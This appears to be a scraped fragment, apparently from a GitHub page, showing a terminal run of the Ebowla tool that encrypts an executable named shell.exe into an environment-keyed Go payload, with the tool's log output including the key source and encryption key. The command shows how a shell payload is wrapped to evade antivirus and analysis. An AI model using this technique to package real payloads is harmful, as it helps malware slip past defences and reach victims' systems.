 utopia Ebowla
$ python2 ebowla.py shell.exe genetic.config
[*] Using Symmetric encryption
[*] Payload length 7168
[*] Payload_type exe
[*] Using EXE payload template
[*] Used environment variables:
[-] environment value used: userdomain, value used: justfortesting
[!] Path string not used as pasrt of key
[!] External IP mask NOT used as part of key
[!] System time mask NOT used as part of key
[*] String used to source the encryption key: justfortesting
[*] Applying 10000 sha512 hash iterations before encryption
[*] Encryption key: da6b1bd29e70f9eb532c24c11caee36b20a795167b0b838579fd1758265cc760
[*] Writing GO payload to: go_symmetric_shell.exe.go